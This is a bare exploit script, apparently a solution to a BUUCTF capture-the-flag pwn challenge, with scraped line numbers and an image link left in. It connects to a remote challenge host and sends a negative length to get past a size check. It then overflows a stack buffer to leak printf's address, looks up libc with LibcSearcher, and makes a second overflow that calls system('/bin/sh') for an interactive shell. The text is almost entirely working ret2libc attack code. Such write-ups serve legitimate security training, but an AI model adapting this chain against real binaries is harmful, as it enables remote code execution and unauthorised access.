 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *from LibcSearcher import * p=remote("node3.buuoj.cn" ,25066 ) elf=ELF('./1' ) context.log_level='debug' printf_plt=elf.plt['printf' ] printf_got=elf.got['printf' ] main=elf.sym['main' ] p.sendlineafter('read?' ,'-1' ) payload='a' *(0x2c +0x4 )+p32(printf_plt)+p32(main)+p32(printf_got) p.sendlineafter('data!\n' ,payload) p.recvline() printf_addr=u32(p.recv(4 )) log.info("printf address:" +hex (printf_addr)) libc=LibcSearcher('printf' ,printf_addr) libc_base=printf_addr-libc.dump('printf' ) binsh=libc_base+libc.dump('str_bin_sh' ) system=libc_base+libc.dump('system' ) p.sendlineafter('read?' ,'-1' ) payload='a' *(0x2c +0x4 )+p32(system)+'beef' +p32(binsh) p.sendlineafter('data!\n' ,payload) p.interactive()